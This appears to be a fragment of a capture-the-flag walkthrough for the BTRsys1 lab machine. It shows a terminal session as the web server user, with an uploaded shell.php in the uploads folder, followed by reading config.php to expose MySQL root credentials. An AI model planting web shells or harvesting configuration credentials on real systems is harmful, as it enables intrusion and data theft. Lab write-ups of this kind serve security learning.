 www-data@BTRsys1:/var/www/html/uploads$ ls
ls
shell.php  shell.png
www-data@BTRsys1:/var/www/html/uploads$ cd ..
cd ..
www-data@BTRsys1:/var/www/html$ ls
ls
assets      gonder.php      index.php  personel.php  uploads
config.php  hakkimizda.php  login.php  sorgu.php
www-data@BTRsys1:/var/www/html$ cat config.php
cat config.php
<?php
/////////////////////////////////////////////////////////////////////////////////////////
$con=mysqli_connect("localhost","root","toor","deneme");
if (mysqli_connect_errno())
  {
  echo "Mysql Bağlantı hatası!: " . mysqli_connect_error();
  }
/////////////////////////////////////////////////////////////////////////////////////////
?>
www-data@BTRsys1:/var/www/html$